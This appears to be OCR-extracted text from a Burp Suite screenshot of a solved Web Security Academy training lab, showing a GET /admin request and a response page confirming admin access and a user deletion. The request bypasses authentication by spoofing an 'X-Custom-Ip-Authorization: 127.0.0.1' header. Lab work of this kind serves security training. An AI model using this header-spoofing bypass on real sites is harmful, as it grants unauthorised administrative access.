 6 × 7 × +
Send Cancel < ▾ > ▾ Target: https://0aa900ba03934f18812beec500300083.
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0aa900ba03934f18812beec500300083.web-security-academy.net
3 Cookie: session=EeadufbBWZc8CN0PVVepZ6GfsqONK8ED
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Custom-Ip-Authorization: 127.0.0.1
16
17
Search 0 highlights
Done
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Authentication
bypass via
information
disclosure
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete